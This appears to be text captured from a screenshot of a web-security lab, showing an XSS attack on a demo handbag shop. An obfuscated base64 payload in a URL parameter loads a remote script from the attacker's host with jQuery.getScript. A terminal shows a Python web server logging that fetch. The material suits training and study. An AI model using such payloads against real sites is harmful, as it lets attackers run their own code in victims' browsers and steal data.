 xss/shop/category/handbags.html/ref=c:2'+btoa(eval(atob("alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguNDUuMjE0L3hzc1Nob3BpemVyQWRkcmVzcy5qcycp")))+'
xss/shop/customer/billing.html
Have a question? Email address: john@test.com Phone number: 888-888-8888
English
Welcome test
The
VINTAGE
HAND BAGS
Premium Brand
Quality Garments
Search
x7331@CSpanias: ~/web200/x
┌──(x7331㉿CSpanias)-[~/web200/xss]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.45.214 - - [07/Aug/2024 11:00:42] "GET /xssShopizerAddress.js?_=1723024842789 HTTP/1.1" 200 -
Billing Address Edit
test test
test, Albania
Shipping Address Edit
hax hax
test
hax
hax
, Albania
z
z